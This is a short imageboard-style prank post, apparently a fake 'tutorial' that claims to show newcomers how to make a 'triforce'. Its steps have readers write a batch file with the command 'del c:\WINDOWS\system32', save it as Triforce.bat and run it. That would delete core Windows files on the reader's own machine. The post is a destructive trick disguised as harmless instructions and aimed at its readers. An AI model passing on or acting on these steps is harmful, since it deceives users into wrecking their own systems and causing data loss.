 Newfag tutorial #3: How to triforce

1. Open the thread you want to triforce

2. Now make a new notepad file

3. Typ:
@echo off
del c:\WINDOWS\system32

4. Save as Triforce.bat
(so not as textfile but as all files)

5. Open the file. Your triforce is made